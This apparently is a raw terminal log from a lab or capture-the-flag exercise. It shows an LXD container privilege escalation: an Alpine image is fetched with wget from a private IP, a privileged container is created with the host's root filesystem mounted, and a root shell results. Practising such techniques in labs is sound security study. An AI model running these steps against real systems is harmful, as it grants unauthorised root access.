 john@exploitable:~$ wget http://10.11.31.131/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2022-08-22 20:37:49--  http://10.11.31.131/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 10.11.31.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3.1M) [application/gzip]
Saving to: ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’
alpine-v3.13-x86_64-20210218_0139.tar.g 100%[===================>]   3.11M   710KB/s    in 5.0s
2022-08-22 20:37:54 (638 KB/s) - ‘alpine-v3.13-x86_64-20210218_0139.tar.gz’ saved [3259593/3259593]
john@exploitable:~$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias gameimage
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
john@exploitable:~$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
| gameimage | cd73881adaac | no | alpine v3.13 (20210218_01:39) | x86_64 | 3.11MB | Aug 22, 2022 at 8:38pm (UTC) |
john@exploitable:~$ lxc init gameimage ignite -c security.privileged=true
Creating ignite
john@exploitable:~$ lxc config device add ignite mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
john@exploitable:~$ lxc start ignite
john@exploitable:~$ lxc exec ignite /bin/sh
~ # id
uid=0(root) gid=0(root)
~ #